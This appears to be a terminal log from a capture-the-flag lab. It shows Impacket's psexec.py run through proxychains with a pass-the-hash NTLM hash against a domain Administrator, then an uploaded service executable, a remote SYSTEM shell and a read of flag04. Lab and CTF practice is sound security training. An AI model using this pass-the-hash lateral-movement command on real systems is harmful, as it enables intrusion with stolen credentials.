 ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/root/impacket/impacket_env/lib/python3.12/site-packages/impacket/nmb.py", line 986, in non_polling_read
    received = self._sock.recv(bytes_left)
               ^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt

(impacket_env)
# root @ iZbp14eox83vtytlbi71cjZ in ~/impacket/examples on git:master x impacket_env [12:46:56] C:130
[$ proxychains4 python3 psexec.py -hashes :2f1b57eefb2d152196836b0516abea80 XIAORANG/Administrator@172.22.9.7 -codec gbk ]
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.9.7:445  ...  OK
[*] Requesting shares on 172.22.9.7.....
[*] Found writable share ADMIN$
[*] Uploading file uLEiEixb.exe
[*] Opening SVCManager on 172.22.9.7.....
[*] Creating service ZAiJ on 172.22.9.7.....
[*] Starting service ZAiJ.....
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.9.7:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.9.7:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.9.7:445  ...  OK
Microsoft Windows [版本 10.0.17763.4492]
(c) 2018 Microsoft Corporation。保留所有权利。

[C:\Windows\system32> atype c:\users\administrator\flag\flag04.txt ]
'atype' 不是内部或外部命令，也不是可运行的程序
或批处理文件。

[C:\Windows\system32> type c:\users\administrator\flag\flag04.txt ]
  ______                 _  ___
 / _____)           _   (_)/ __)
| /      ____  ____| |_  _| |__ _   _
| |     / _  )/ ___)  _)| |  __) | | |
| \____( (/ /| |   | |__| | |  | |_| |
 \______)____)_|    \___)_|_|   \__  |
                               (____/

flag04: flag{027a0a64-083d-4569-b11c-a8c1e7d0673c}

C:\Windows\system32>